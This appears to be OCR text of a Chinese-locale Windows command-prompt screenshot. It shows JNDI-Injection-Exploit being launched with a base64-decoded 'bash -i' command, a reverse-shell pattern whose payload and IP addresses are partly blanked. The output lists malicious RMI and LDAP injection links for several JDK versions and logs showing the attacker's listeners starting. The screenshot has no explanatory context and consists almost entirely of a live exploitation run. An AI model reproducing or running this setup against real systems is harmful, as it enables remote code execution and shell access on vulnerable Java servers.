 管理员: 命令提示符 - java -jar
Microsoft Windows [版本 10.0.22631.3737]
(c) Microsoft Corporation。保留所有权利。
C:\Traceless Tools\02.漏洞探测与利用\漏洞利用工具\JNDI>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c
{echo, }|{base64,-d}|{bash,-i}" -A " "
[ADDRESS] >>
[COMMAND] >> bash -c {echo, }|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168. :1099/ow9k8v
ldap://192.168 :1389/ow9k8v
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168. :1099/i6ymqt
ldap://192.168. :1389/i6ymqt
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168. :1099/mg8cbi
----------------------------Server Log----------------------------
2024-07-01 20:03:30 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-01 20:03:30 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-01 20:03:31 [LDAPSERVER] >> Listening on 0.0.0.0:1389
<< back | track 龍